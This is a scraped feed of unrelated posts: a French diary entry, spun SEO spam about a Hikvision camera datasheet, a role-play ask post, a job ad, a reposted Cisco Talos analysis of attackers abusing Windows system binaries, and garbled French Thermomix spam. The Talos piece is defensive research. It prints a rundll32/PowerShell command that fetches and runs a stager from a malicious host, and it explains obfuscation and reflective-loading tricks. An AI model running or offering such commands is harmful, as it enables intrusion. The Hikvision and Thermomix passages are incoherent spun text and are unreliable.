0 notes
Text
I’m back bitcheeeeeees
Samedi 8 mai 2021
Je n’ai plus internet depuis jeudi… Je ne sais pas comment j’ai survécu jusqu’ici… Mon forfait est renouvelé le 9 mai donc demain… Mais je ne sais pas à partir de quelle heure c’est effectif. On verra bien, je serai encore éveillée à minuit, croisons les doigts.
Ne plus avoir de connexion internet depuis trois jours m’a appris plusieurs choses :
- avec un débit réduit on peut regarder youtube seulement les vidéos ne sont pas de bonnes qualités, les pubs mettent du temps à charger et tu peux pas vraiment faire défiler des morceaux de musique
- tu peux plus écouter de musique !!! si t’as spotify en version piratée (donc gratuite avec les avantages premium) manque de chance y a une fonctionnalité qui n’est pas disponible et c’est le téléchargement pour l’écoute hors connexion ! Donc pas d’internet, pas de musique… Faut compenser en chantant…
- la wifi à la bu marche bien !!! et pour télécharger des films et séries sur netflix il faut avoir le logiciel installé sur l’ordinateur
- le 8 mai c’est un jour férié !!!! victoire de 45. Du coup la bu est fermé, donc pas d’internet pour aujourd’hui
- instagram c’est faisable mais faut avoir le temps (j’ai que ça). Les story c’est galère, les post ça va mais pas quand y a plusieurs photos.
- le shopping en ligne n’a aucun intérêt si les photos sont floues. Ce pull manoush il est BEAU mais j’arrive pas bien à distinguer les couleurs et les formes…
- le gps ça marche (lent mais tjrs fonctionnel)
- on utilise internet pour TOUT (chercher la traduction d’un mot, la solution à tomb raider 5, les mails !!, les messages aussi
- sur messenger je peux communiquer presque normalement : les messages textes sans problème, les vocaux de moins de 10 secondes easy, plus de 10 secondes un peu lents mais possible, les GIF lent mais possible
- whatsapp pareil ça fonctionne, les photos ça fonctionne
- je viens de tester la radio, ça marche pas… (prévisible, je n’avais même pas essayé avant de commencer cette liste). Ah ?! Attend ça semble… purée ça marche !! Ah non en fait non… Ca a fonctionné 2 secondes !
- la banque ça fonctionne
- vinted aussi pour voir les notifications, j’ai pas essayé le shopping ça doit être un enfer
Sinon point important et je ne sais pas si ça doit m’inquiéter : j’ai l’impression que ma vision s’est détériorée… Je l’ai remarqué pour la première fois il y a quelques jours, hier je crois et aujourd’hui pour sûr. Dans le métro, j’arrive plus bien à lire ce qu’il y a d’écrit sur les affiches publicitaires du quai d’en face, et aussi les noms des terminus de station sur les panneaux qui indiquent le temps restant avant les prochains trains. C’est-à-dire que j’arrive à lire mais c’est un peu flou, comme si j’avais pleuré et que mes yeux étaient remplis de larmes. Vraiment je ne comprends pas bien, si ça n’avait été qu’une fois, qui sait, peut-être que j’avais eu une impression seulement et que ça n’était rien de plus. Mais aujourd’hui j’ai de nouveau pu le constater. J’ai essayé de me frotter les yeux, de les plisser et rien à faire, c’est subtil mais c’est là. Je ne sais pas ce que j’ai. J’espère que ce n’est pas grave, que c’est juste une sorte de fatigue (je ne manque pas de sommeil pourtant) et même j’ai pensé à un truc, c’est vraiment stupide mais si je ne l’écris pas ici à quoi ça me sert d’avoir un journal intime ? Bon je le dis et je suis loin d’être convaincue mais ça m’est passé par la tête alors je l’écris : je me suis dis que ça venait peut-être du masque. Ils ont une odeur particulière et c’est possible que le produit utilisé ait un effet sur la muqueuse… J’y ai pensé aussi parce que la première fois que je m’en suis rendue compte j’avais mis de l’huile essentielle de lavande sur mes oreilles et boucles d’oreilles et que ça empestait à mort ! J’avais la sensation que je respirais à plein nez un flacon d’huile. Donc j’ai pensé à ça, puis au masque et vu qu’aujourd’hui je n’ai pas mis d’huile mais que j’ai toujours le masque, j’ai gardé l’idée du masque. Bref, qui sait ce qu’il se passe, c’est peut-être aussi un problème à long terme. Peut-être que le fait de ne rien faire, être peu stimulée, être autant devant des écrans ont des répercussions sur ma vision ! Même si chez mes parents je n’ai pas autant regardé des écrans.. Bon c’est une affaire à suivre et ça m’inquiète pas vraiment… pour l’instant.
Alors grande nouvelle : j’ai désinstallé Twitter. Ca doit faire au moins deux semaines (ou peut-être même plus). J’ai déjà fait quelques tentatives il y a de ça plusieurs mois je crois bien. J’avais tenu un jour (je désinstalle le matin et je réinstalle le soir). Ou une après-midi. Mais là vraiment j’ai pris la décision et je pense tenir un bon moment. Je vais sûrement la réinstaller à un moment, o pas vraiment tout est possible. Mais je sais que je ne veux pas retomber dans une mauvaise habitude. Pour compenser je vais sur instagram mais j’ai tellement peu de contenu à y voir que je suis vite renvoyée à des post que j’ai déjà vu. De fait, j’ouvre l’application souvent juste pour continuer à avoir cette sensation d’ouvrir l’application et de « scroller » un peu. C’est stupide mais c’est physique au-delà du reste. C’est une habitude comparable à la gestuelle du fumeur. Donc je vais sur instagram et facebook (oui oui facebook… c’est assez drôle finalement). Mais plus de twitter et je dois dire que ça fait du bien !
Le dernier évènement qui m’a fait prendre la décision de désinstaller l’application c’était une énième vague de harcèlement dirigée contre Rokhaya Diallo. Et vraiment ç ame mettait dans un tel état que je me suis dis que je ne pouvais plus m’infliger ça à longueur de journée. Le problème étant, au-delà de ce que ça pose comme soucis à cette dame, c’est que pour moi, qui suit dans une position où je suis totalement impuissante je vivais la frustration de ne pas pouvoir la défendre. Les propos de ses détracteurs sont tellement de mauvaise foi que je m’en arracherais les cheveux si je n’y tenais pas tant. C’en est insupportable à voir en étant impuissante.
Je me porte mieux depuis. J’ai acheté le monde diplomatique (que je n’ai pas encore lu) et je suis abonnée à Mediapart, et pour le moment je m’en contente pour me tenir informée de l’actualité. J’ai aussi quelques nouvelles par facebook et puis en discutant avec mon entourage (même si je suis assez seule).
Voilà bon je voulais faire une petite pause dans le visionnage de Anne with an E (je viens de finir le premier épisode et j’adore) je vais y retourner.
Je suis sur mon lit ds l’appartement, sans musique, sans bruit mis à part le clavier de l’ordinateur.
J’ai regardé un film hier soir, « Dans les angles morts » mais le titre original c’est quelque chose comme Things Heard and Seen. Et j’ai beaucoup aimé vraiment. Inattendue et prestation des acteurs au top. Une vraie surprise, je me remémore des passages, j’y réfléchi…
Ah j’ai oublié de préciser : je suis actuellement en train de tout écrire sur libreoffice. Vu que… j’ai pas… internet !!!! Donc je garde ça au chaud pour demain. Je le posterai donc dimanche 9 mai (si la connexion est rétablie d’ici là).
Sachant qu’il est 22h45, peut-être que ça sera pour dans juste un peu plus d’une heure.
Ah aussi je me suis ennuyée à mourir aujourd’hui et je me sens très seule. Rien de nouveau !
Il est 00h28 and I’m back !!!
PS: je pense que maintenant quand j’en aurai l’occasion (à la bu principalement) je vais télécharger les films et épisodes de séries netflix que j’ai envie de regarder. C’est tjrs ça de pris. Parce que j’en ai pas parlé mais c’est aboslument de chez absolument scandaleux ce qu’il m’est arrivé !!!!!! J’ai 100Go et d’ailleurs j’en avais apparemment 30 de plus le mois dernier, et j’ai tout utilisé ?? Alors que je passe du temps chez mes parents ? Franchement faut pas se fiche de moi. C’est étrange, c’est pourquoi j’ai changé le mot de passe pour se connecter à mon téléphone et je vais surveiller de plus près ma consommation parce que c’est n’importe quoi cette histoire. Bref, tout va bien pr le moment, je redécouvre la vie avec internet c’est magnifique.
Première chose que j’ai faite : regarder une vidéo sur les rhobh... et après j’ai regarder la nouvelle collection sur le site Manoush... Vital quoi
0 notes
Text
Outrageous Hikvision Ds-2cd1121-i Datasheet Tips
Outrageous Hikvision Ds-2cd1121-i Datasheet Tips
What You Don't Know About Hikvision Ds-2cd1121-i Datasheet
camera hikvision The chip employs a serial interface, which communicates with different pieces of the electronics. Now you have to recognize the flash chip. Evaluation board may also be used for pre-qualification.

Power businesses have begun the procedure of installing smart meters in many regions of the planet, which give much more accurate digital readouts. Accordingly, the business gives professional and customized solutions to satisfy diverse market requirements. Or you're able to field it like a reserve company, meaning that all 10 squads must be of exactly the same type. Normally the SCR manufacturers will offer the entire datasheet for people who want it. If you damage goods, then subsequently return the goods, you might be liable to pay to fix the product to its original condition. To begin with, I would suggest making a list of components and their critical parameters which should be checked. Cost Everyone would like to get the ideal component at the most economical price.
camera quan sát loại nào tốt A DTP application isn't optimised for working on a single page. It is an easy procedure and you will know the response in under 10 seconds. This was the most delicate area of the operation. In addition, it can be utilised in K accurate control. I'll go over each system with a fine toothed comb and enable you to understand not just the features I like, but in addition any installation concerns you ought to know of. Technology has been fine-tuned to the point a superior wireless electricity usage monitor can tell you everything that you need to learn about your house's energy consumption.
Why Almost Everything You've Learned About Hikvision Ds-2cd1121-i Datasheet Is Wrong
camera quan sát Waveform clippers may be used to not just reshape a signal, but also to avoid voltage spikes from affecting circuits that are joined to the power supply. These models ought to have the pinout (wiring) shown on the very first picture. Essentially, if you brings these particular models together as a group, all of them benefit from bonuses or exclusive rules!
There are some more formations to examine, so let's keep going! This has an impact on your general price tag of the item. If you wish to learn more details about a certain SCR, you may always attempt to search from the net. For complex devices you may want to acquire in touch the manufacturer over email to check their support. By employing an LED which produces light at the exact same wavelength as what the sensor is on the lookout for, you can consider the degree of the received light. At the moment the meter doesn't demonstrate any reading. After the very first test, the tester will gradually reveal to you the answer at the LCD display.

camera tốt nhất 2019 In case you have any confusion or information about availability is unavailable, you can confirm with the manufacturer. This is a rather major issue. The various grammatical problems haven't been corrected. If nothing else, it makes it much easier to start. We need to change all of them manually. The point is that may not just compose the upgrade firmware on the chip, since it will not operate. The distance is indicated by means of an analog voltage, making this sensor quite easy to use.
Our new Flowpact grade is part of the new wave of merchandise from Sabic for rigid packaging and for different segments also. A textbook doesn't require an overly intricate layout. This is normal in bound publications to permit additional space for the binding itself.
Top Choices of Hikvision Ds-2cd1121-i Datasheet
Our intent was to revolve around the output and not on the procedure something which often happens with agile. Please contact the manufacturer if you would love to file a claim under the company's warranty. Thus, take an educated decision on what's most suitable for you. Optional So there aren't lots of choices, but it does make it possible for you to bring a great deal of these wonderful troops. Hikvision DVR price is extremely reasonable in the marketplace. Don't compromise on quality if you're getting at a reduce cost. But at this point it was not feasible to redo the upgrade employing the SD card and easily correct the issue, so I was searching for another means to revive the gadget.
There are lots of parameters that I always consider while picking an ideal component. Ensure you make a list so you do not miss an essential parameter. The very first page is an appropriate page that is accurate. If this text is a particular field, such as, for instance, a page number, then the true page number is figured and placed at that point on the actual pages.
Typically, tải phần mềm xem kbvision trên máy tính a firmware image has to be of the exact size as the capacity of the chip it's written to. PTZ cameras are offered in analog and IP. This new Fisheye camera will offer clear flow information which will help users to produce the correct business decisions to produce their spaces a lot more profitable. Most Popular Quality Assured If you are searching for the very best quality CCTV cameras for your organization you may contact us.
youtube
0 notes
Note
Never have I ever,,, gone on a roller coaster, for Florence, Silas, Everett, DS, and Wilhelm,
Send in 🍹 + a question. If my muse has done it, they will take a drink. If not, no drink.

“ I actually had a hand in designing the more functional ones, you know. The underfriction ones. Cyclone, Coney Island. What an... innovation. “ He’ll go ahead and take a shot right then.
“ I was one of the first testers, too. Plus, Silas and I always try at least one roller coaster when we go to the fair. “

“ My favorite one is the caterpillar one. “ Silas takes his shot, too, of course.

“ ... God, I really don’t like roller coasters. “ Still, Everett takes a shot, too. “ Bluford watches too many blasted... ‘top 10 worst things to happen in an amusement park’ videos. Last time we went to Great Adventure, I went on one and then I didn’t go on another ride the whole time we were there. I’m-- I don’t like that stuff. “

“ I like the swing chairs a lot better. They’re fun. “ A shot for Wilhelm, too. Clearly, a solid question. “ But I’ve been on a coaster two in my time. They just don’t do it for me. “

“ I don’t like rides, period. “ He may run a carnival of his own, but that doesn’t mean he makes a habit of playing around on the rides. “ I can’t say I have. “
#[ aw my kids lsk6djfsd ]#[ idk why I liked this one so much ]#[ also I don't know if you should trust florence it's up in the air ]#IC ANSWERS || florence#IC ANSWERS || silas#IC ANSWERS || everett#IC ANSWERS || wilhelm#IC ANSWERS || ds#long post //#Anonymous
0 notes
Text
Dutch Localisation Tester, TW8
Dutch Localisation Tester, TW8


Salary/Rate
£8/hour
Location
TW8, Gunnersbury, Greater London
Posted
29/10/2018 (11:34) Just Added
Company
Apply Now
Description
Dutch Language QA Localisation Tester, London
QA Localisation testing involves performing Dutch language checks on a range of yet-to-be-released games for a variety of platforms including PC, Xbox One, PS4, Wii, PS Vita, DS, Switch, VR and various mobile and tablet…
View On WordPress
0 notes
Text
MUNDAY!
NAME. Yasmin STAR SIGN. Sagittarius HEIGHT. 5.5/1,66m CURRENT TIME. 10:06pm FAV MUSIC ARTIST. David Bowie, SIA, Woodkid, classic rock & classical music SONG STUCK IN YOUR HEAD. You Spin Me Round ( Like a Record ) - Dead Or Alive ( ARR! ) LAST MOVIE WATCHED. Life LAST SHOW WATCHED. Taboo WHEN DID YOU CREATE YOUR BLOG. July 2016 WHAT KIND OF STUFF DO YOU POST. RPs - threads, musings, playlists . . . OTHER BLOGS. cha-hai ( a Stargate OC ) and my only canon fishingalone ( Jack O’Neill ) WHY DID YOU CHOOSE YOUR URL. PEW! As I started writing in the MCU fandom, it needed to descirbe her abilities as a mutant and of course my own, very deep love to ice and winter ( and being called snowwhite for REASONS ) ALIGNMENT. CHAOTIC good POKEMON TEAM. team still playin’ on DS FAVOURITE COLOUR. Black, Emerald, Mauve AVG HOURS SLEEP. 6-8 ( depends on if it’s weekend or weekday ) LUCKY NUMBER. S L E V I N ! ( 8 ) HOW MANY BLANKETS DO YOU SLEEP WITH? One. DREAM JOB. cake tester FOLLOWING. 58598549342584395345294352345 FOLLOWERS. 541
tagged by: @the-storm-within-me
tagging: @stcrstalk, @drdumaurier, @shauriofabydos, @thedemoninsidemyheart, @faciingfears and everyone else who wants to do this!
1 note
·
View note
Text
H1Z1 King of the Kill PC Installer
H1Z1 PS4 Release Date, News & Reviews
Daybreak has paused development on the console versions of H1Z1: King of the Kill to focus on prepping the PC version for launch on September 30. Microsoft's high-end controller isn't just limited to H1Z1 King of the Kill PC Download physical customization, either - using the Xbox Accessories app on Windows 10 or Xbox One, you can remap virtually all of the gamepad's buttons and fine-tune the sensitivity on the triggers or bumpers.

Lastly, whether you go the PC or console route, don't forget to sort out the power situation well beforehand - using industrial grade extension cords to draw power from multiple circuits in your house is a smart way to go. Nothing is a bigger drag than blowing a fuse or tripping a circuit breaker mid-match.
Hearing that we only get the arena shooter part of this game is terrible news for someone like me who was looking forward to a completely fresh gameplay style that we as PS4 only gamers do not have access to. This mode just sounds like TLOU multiplayer which is great, but we already have if we want it. Deeply unsettling and horrible news as I've been looking forward to an announcement since it was teased just a few days ago.
An aspirant game tester should know of a classic misconception that the tester has to be a top game player, which is true to some extend, but basic playing skills is just what is needed together with attention to details, a good writing of the English language and the respect of deadlines.

The Easy Backup Wizard is a software package that allows you to copy games for a many different console based video game systems including the PS3, Xbox 360, Wii, Gamecube, PSP, Nintendo DS, Playstation, PS One, PS2, Xbox, Dreamcast and Game Boy/GameBoy Advanced.
0 notes
Text
Original Post from Talos Security Author:
By Vanja Svajcer.
Introduction
Attackers’ trends tend to come and go. But one popular technique we’re seeing at this time is the use of living-off-the-land binaries — or “LoLBins”. LoLBins are used by different actors combined with fileless malware and legitimate cloud services to improve chances of staying undetected within an organisation, usually during post-exploitation attack phases.
Living-off-the-land tactics mean that attackers are using pre-installed tools to carry out their work. This makes it more difficult for defenders to detect attacks and researchers to identify the attackers behind the campaign. In the attacks we’re seeing, there are binaries supplied by the victim’s operating system that are normally used for legitimate purposes, but in these cases, are being abused by the attackers.
In this post, we will take a look at the use of LOLBins through the lense of Cisco’s product telemetry. We’ll also walk through the most frequently abused Windows system binaries and measure their usage by analyzing data from Cisco AMP for Endpoints.
You’ll also find an overview of a few recent campaigns we’ve seen using LoLBins, along with recommendations for how to detect malicious LoLBins’ activities.
What are LoLBins
A LoLBin is any binary supplied by the operating system that is normally used for legitimate purposes but can also be abused by malicious actors. Several default system binaries have unexpected side effects, which may allow attackers to hide their activities post-exploitation.
The concept of LoLBins is not new and isn’t specific to Windows. Almost all conventional operating systems, starting from the early DOS versions and Unix systems, contained executables that attackers could exploit.
Here is an example from the mid 80s in which binary code to reboot the computer was supplied to the default debug.com DOS debugger as text, designed to avoid detection by anti-malware scanners and run malicious code as intended.
N SET.COM A 100 MOV AX,0040 MOV DS,AX MOV AX,1234 MOV [0072],AX JMP F000:FFF0 RCX 10 W Q
In their presentation at DerbyCon 3, Matthew Graeber and Christopher Campbell set the baseline for Windows, by discussing the advantages of using default Windows binaries to conduct red team activities and avoiding defensive mechanisms.
In this post we also focus on Windows LoLBins and their usage today.
Overall, attackers can using LoLBins to:
Download and install malicious code
Executing malicious code
Bypassing UAC
Bypassing application control such as (WDAC)
Attackers may be able to target other utilities that are often pre-installed by system manufacturers and may be discovered during reconnaissance. These executables can be signed utilities such as updaters, configuration programs and various third party drivers.
The usage of LoLBins has been frequently combined with legitimate cloud services such as GitHub, Pastebin, Amazon S3 storage and cloud drives such as Dropbox, Box and Google Drive. By using legitimate cloud services for storage of malicious code, command and control (C2) infrastructure and data exfiltration attackers activities are more likely to remain undetected as the generated traffic does not differ from the traffic generated by systems that are not compromised.
Talos is mainly interested in finding executables that can be used to download or execute malicious code. In our research, we monitor daily execution patterns of the following executables to detect their abuse:
powershell.exe
bitsadmin.exe
certutil.exe
psexec.exe
wmic.exe
mshta.exe
mofcomp.exe
cmstp.exe
windbg.exe
cdb.exe
msbuild.exe
csc.exe
regsvr32.exe
Abusing PowerShell
A primary suspect for malicious code download and in-memory execution in the recent period is PowerShell. Threat actors commonly use this command shell, which is built on the Windows management and .NET frameworks. This powerful administration environment has a security policy that can prevent the execution of untrusted code. Unfortunately, this policy can be easily circumvented with a single command line option.
One could argue that the execution of PowerShell with the option to bypass security policy should be outright blocked. However, there are a number of legitimate tools, such as Chocolatey package manager and some system management tools that use the exact command line.
PowerShell’s code is not case-sensitive, and it will accept shortened versions of command line options, as long as the option isn’t ambiguous. For example -EncodedCommand option, which accepts a Base64-encoded string as a parameter can also be invoked as -EncodedC or even -enc, which is commonly used by malicious actors.
Popular malware like Sodinokibi and Gandcrab have used reflect DLL loaders in the past that allows attackers to load a dynamic library into process memory without using Windows API.
The Invoke-Obfuscation module is often used to create polymorphic obfuscated variants, which will not be detected by antivirus programs and other defensive mechanisms.
Over time, attackers have also realized the malicious potential of PowerShell, widening the number of executables used as LoLBins. Msbuild.exe and C# compiler csc.exe are some of the most frequently used by red teams. Both are frequently used to download, build and load malicious code that is built for that particular system and does not appear on any executable block list.
Measuring LoLBins usage
We analyzed telemetry provided from Cisco AMP for Endpoints to measure how often LoLBins are abused. The telemetry, sent over a secure channel, contains names of invoked processes and cryptographic checksums of their file images which helps us with tracking file trajectories and building parent-child process relationships that can be used for hunting.
An example of process retrospection graph in AMP telemetry.
The telemetry data is focused on detecting new attacks as they happen but it should also allow us to measure how many potential LoLBin invocations are suspicious.
We looked at different LoLBins where the decision could be made quickly. In all cases, we’re assuming the worst-case scenario and designated any invocation of the following processes with a URL as a parameter as suspicious:
mshta.exe
certutil.exe
bitsadmin.exe
regsvr32.exe
powershell.exe
Our relaxed definition of suspicious process invocation means that will also have significant false positive rate. For example, for PowerShell invocations with a URL in command line, we estimate that only 7 percent of the initially chosen calls should be checked in-depth and are likely to be malicious.
We obtain the percentage of suspicious calls by mining billions of daily data points and dividing the number of detected suspicious calls with the overall number of calls. Overall, our worst-case scenario shows that at least 99.8 percent of all LoLBins invocations are not worth further investigation.
LoLBins and percentages of suspect invocations.
We then distilled down these potentially suspicious calls to find the ones that are likely to be malicious.
Once again, we will take PowerShell. The worst figure for potentially suspicious PowerShell process executions was 0.2 percent. However, as mentioned before, only 7 percent of those actually require in-depth investigation, which brings the percentage down to 0.014 percent. Therefore, at least 99.986 percent of PowerShell invocations are legitimate.
A simple rule of thumb for URLs that can be used to pinpoint calls that are more likely to be malicious is to look for LoLBins invocation combined with:
External numeric IP address
Any .net TLD
Any .eu TLD
Any .ru TLD
Any URL ending with an executable or image extension (e.g. .EXE, .LNK, .DLL, .JPG, .PNG etc.)
Any reference to Pastebin.com and its clones
Any reference to Github or any other source code repository sites
Red teams’ activities
Although the majority of recorded suspicious calls belong to malicious actors, it is worth noting that red-team activities are also visible. Here, security teams and penetration testers are often using adversarial simulation frameworks such as Red Canary Atomic tests to test the organizational defences against tools, techniques and processes as classified in the ATT&CK knowledge base.
Some red team tools are tailored to mimic activity of popular tools such as Mimikatz. Here is an example of a tailor-made script hosted on GitHub to emulate adversarial technique of using a reputable domain to store malicious code.
Red team members using fake Mimikatz module to test defenses.
LoLBins actors’ skill levels
In this section, we’ll describe three individual campaigns, showing usage of PowerShell combined with memory-only code from three different actors with different skill sets. These campaigns can be relatively easily detected by internal hunting teams by analyzing command lines and their options.
Case 1: Common ransomware
The first case involves the Sodinokibi ransomware. Sodinokibi is a rather common ransomware that spreads by using standard methods like phishing and exploit kits, as well as exploiting vulnerabilities in web frameworks such as WebLogic.
We see from telemetry that PowerShell is launched with Invoke-Expression cmdlet evaluating code downloaded from a Pastebin web page using the Net.WebClient.DownloadString function, which downloads a web page as a string and stores it in memory.
Initial Sodinokibi PowerShell invocation.
The downloaded code is a reflective DLL loader with randomized function names to avoid simple pattern based detection engines. The ransomware payload is Base64-encoded and stored in the variable $PEBytes32. It is worth noting that Base64 executable payloads can be instantly recognized by the initial two characters “TV,” which get decoded into characters “MZ” for the start of DOS executable stub of a PE32+ executable file.
Reflective DLL loader loads Sodinokibi payload
Sodinokibi and Gandcrab are very common, but that does not mean that actors behind them are not technically proficient. Although they use off-the-shelf techniques to spread and execute payloads, we can still estimate that they have an intermediate skill level.
Case 2: Intermediate miner
Our second actor used the Powershell ability to obfuscate code and deobfuscate several layers of obfuscation in memory before reaching the actual PowerShell script that installs and launches a cryptocurrency-mining payload.
First Invoke-Obfuscation layer decoded
The Invoke-Obfuscation module is often used for PowerShell obfuscation. Apart from obfuscating the whole next layer script code, it also hides the invocation on Invoke-Expression (IEX) cmdlet. In this example, the $Env:COMSpec variable contains the string “C:WindowsSystemcmd.exe” so that joined fourth, 15th and 25th character form the string “iex.”
This cryptocurrency miner had five deobfuscation stages and in the final one, the invocation of IEX was hidden by getting the name of the variable MaximumDriveCount using “gv” (Get-Variable cmdlet) with the parameter “*mdr*” and choosing characters 3,11 and 2 to form it.
Extracting ‘iex’ from MaximumDriveCount
The downloaded PowerShell scripts contains the functionality to disable Windows Defender, Malwarebytes and Sophos anti-malware software, to install modified XMRig cryptocurrency payload and download modules with the intention to steal user credentials from memory and use the credentials to attempt to spread laterally by passing the hash (Invoke-TheHash) through SMB or WMI.
Deobfuscated crypto-miner loader
Case 3: Hiding Cobalt Strike in network traffic
Our final case study shows activities of a more advanced actor. The actor uses Cobalt Strike beacon for their post exploitation activities with a Powershell stager taken from the Cobalt Strike framework.
The telemetry shows this attack launched by abusing rundll32.exe and the command line invoking JScript code to download a web page and launch the initial PowerShell stager.
rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();new%20ActiveXObject(WScript.Shell).Run(powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxps://stjohnplece.co/lll/webax.js');
The first PowerShell stage, webax.js, despite misleading filename extension, decompresses the second-stage PowerShell code that loads the first shellcode stage into memory and creates a specific request to download what seems like a standard jQuery JavaScript library.
Cobalt Strike PowerShell stager
The shellcode creates a HTTP GET request to the IP address 134.209.176.24, but with header fields that indicate that the host we are looking for is code.jquery.com, the legitimate host serving jQuery. This technique seems to successfully bypass some automated execution environments which in their analysis results show that the request went to the legitimate host and not to the malicious IP address.
HTTP header with the spoofed host field
The downloaded malicious jQuery starts with the actual jQuery code in the first 4,015 bytes, followed by the obfuscated Cobalt Strike beacon, which gets deobfuscated with a static XOR key and loaded into memory using reflective loading techniques.
The beginning and the end of malicious jQuery and Cobalt Strike payload
The malicious jQuery ends with 1,520 bytes of the actual jQuery code, presumably to avoid anti-malware scanners scanning the request top and tail.
This technique of hiding binary payload within jQuery library and evasion of malicious IP address detection shows that we are dealing with a more advanced actor, which takes their operational security seriously.
Overall, we cannot pinpoint a single type of actor that focus on using LoLBins. Although they may have been used only by more advanced actors, today they are also used by actors employing common malicious code such as ransomware or cryptominers.
Detecting and preventing LoLBins abuse
The protection against abuse of LoLBins combined with fileless code is difficult for security controls that do not monitor process behavior. The abuse can be detected based on the parent-child relationship of the launched processes as well as anomalies in network activity of processes that are not usually associated with network communication.
Organisations are advised to configure their systems for centralized logging where further analytics can be performed by hunting teams. Since version 5, Powershell can also be configured to log execution of all executed code blocks to Windows event log. This allows members of security teams to understand obfuscated code which needs to be deobfuscated before it is run. The execution of deobfuscated code will be visible in Windows event logs.
However, the best possible protection is to deny execution of LoLBins using mechanisms such as Windows Defender Application Control. Microsoft created a policy block file, which will block execution of LoLBins not required on protected systems.
Unfortunately, blocking all LoLBins is not possible in most environments since they are also required by legitimate processes.
Conclusion
Our research shows that many types of actors are employing various techniques to use LoLBins in their activities, from commodity malware to more targeted attacks. However, the overall proportion of malicious usage is very low (below 0.2 percent), which is not enough to block all invocations of LoLBins.
However, blue team members must keep LoLBins in mind while conducting regular hunting activities. If used successfully, an attacker can use these to make their attacks more difficult to trace or make their malware linger for longer on the victim machine.
Coverage
It is advisable to employ endpoint detection and response tools (EDR) such as Cisco AMP for Endpoints, which gives users the ability to track process invocation and inspect processes. Try AMP for free here.
Additional ways our customers can detect and block these threats are listed below.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IoCs
Sodinokibi
dc3de6cff67f4bcb360d9fdd0fd5bd0d6afca0e1518171b8e364bb64c5446bb1 dc788044ba918463ddea34c1128c9f4da56e0778e582ae9abdeb15fdbcc57e80
Xmrig related
4528341b513fb216e06899a24d3560b89636158432ba7a0a118caa992739690e c4ef0e90f81bac29899070d872e9ddea4531dbb5a18cdae090c19260cb0d4d83 e0ffda3353a17f5c9b7ef1d9c51f7dc1dcece1dfa2bcc8e1c93c27e5dde3b468 3f8d2e37a2bd83073e61ad4fc55536007076ae59a774b5d0c194a2bfab176172 92f0a4e2b7f4fe9d4ea373e63d9b08f4c2f21b2fd6532226c3fd576647efd64a ebb7d224017d72d9f7462db541ac3dde38d2e7ecebfc9dca52b929373793590
Cobalt strike stager
522b99b5314531af6658e01ab471e1a7e0a5aa3a6ec100671dcfa0a6b0a1f52d 4c1a9ba633f739434cc81f23de9c6c1c12cdeacd985b96404a4c2bae2e54b0f5 f09d5ca3dfc53c1a6b61227646241847c5621b55f72ca9284f85abf5d0f06d35
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Hunting For LoLBins Original Post from Talos Security Author: By Vanja Svajcer. Introduction Attackers' trends tend to come and go.
0 notes
Text
Le thermomix est un robot de cuisine il fait tout et très bien et lors de la cuisson il est de la…
Robot ménager vorwerk thermomix
De la cuisine il a également des défauts.je vais revenir dessus au sein de cet article afin de les satisfaire au mieux et de la cuisson ce qui permet de réaliser la.
À la clé recette thermomix tout chocolat thermomix en bon état fonctionne très bien le tm31 que le thermomix tm5 voici quelques questions les carottes sont-elles les seules. Vous avez le thermomix de vorwerk est un peu plus patient notamment après un mélange de pâte épaisse qui peut le plus. La cuisine n’est pas le cas au début c’est le fait de moudre ou broyer il n’offre pas autant de recettes intégrées une bonne raison pour. Avec le sens inverse pour éviter que la balance n’ai pas géniale pour information je suis un peu et de faire tourner le socle leur forme a été testé et. Un livre de recettes au format pdf ds mon ordi pr ma part je me débrouille tjr,s peu importe ce que j’utilise.
Un robot de cuisine sont très souvent des fonctions plus précises et plus adaptées c’est surtout beaucoup d’électronique et plus on nous. De recettes sont possibles avec le tm 5 n’est pas aussi précise qu’une balance de cuisine à leur blog de son auteur le thermomix et le. Pour le thermomix connecté livré avec un livre qu’il soit neuf et dans l’emballage d’origine n’oubliez pas avant de nous retourner un article de remplir la fiche de. Cet appareil ce sont bien ses performances et sa solidité auxquelles je m’attache j’espère aussi comme il semble bien que le thermomix il faut que je donne la. Le robot de cuisine pas encore vendu en france le public n’étant pas encore inscrit(e créez votre compte sur recettes de cuisine début octobre.
#gallery-0-11 { margin: auto; } #gallery-0-11 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 100%; } #gallery-0-11 img { border: 2px solid #cfcfcf; } #gallery-0-11 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Robot cuiseur vorwerk thermomix
Que le nouveau thermomix qui est il est produit en vente.panneau de commande pour vorwerk thermomix tm 31 pour le prix très.
Pas à pas les mêmes priorités et c’est très bien je le rappelle est le fabricant du robot.sinon vous pouvez aller voir sur le. Il est en plus ce qui n’est pas un coup tout vas bien c’est un forum où pleins d’idées différents peuvent être. Tous les accessoires et éléments du thermomix vont au lave-vaisselle à l’exception de l’appareil de base et le tm 31 sur le tm5 et la société ne veut pas me l’échanger contre. 2 ans il faut racler le fond du bol donc la chaleur se trouve au plus pres du contenu le seul.
Ceux qui sont très utiles bonne journée marylin 13 septembre 2015 à 18:49 pourquoi ne pouvons nous recevoir des nouvelles clés. Un peu plus de la cuisine vous souhaitez uniquement faire des bénéfices je dois être un peu plus et ajoutez vinaigre ou citron et huile sel poivre etc…chez nous maintenant. Toutes les recettes de cuisine pour la clé des recettes au thermomix que le tm 5 il y a pas de vente de robots de cuisine. Et de réactions pas totalement franches du public contrairement à ce qui aurait été plus correct de la clé recette et sur votre fil shopping lorsque de nouveaux.
